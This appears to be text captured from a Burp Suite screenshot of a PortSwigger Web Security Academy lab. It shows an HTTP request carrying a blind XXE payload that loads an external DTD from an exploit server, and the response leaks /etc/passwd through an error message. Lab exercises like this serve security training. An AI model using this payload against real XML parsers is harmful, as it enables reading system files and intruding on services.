 Send Cancel < ▼ > ▼ Target: https://0a4b00630496af58c0786e6b005600
Request
Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0a4b00630496af58c0786e6b005600c3.web-security-academy.net
3 Cookie: session=6erBERvyJT4WNc1r2QGAWwXJOgdOR63s
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
9 https://0a4b00630496af58c0786e6b005600c3.web-security-academy.net/product?productId=1
10 Content-Type: application/xml
11 Origin: https://0a4b00630496af58c0786e6b005600c3.web-security-academy.net
12 Content-Length: 240
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ab1006604aeaf19c0586e8501270074.web-security-academy.net/exploit">
%xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1355
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/ro
ot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)"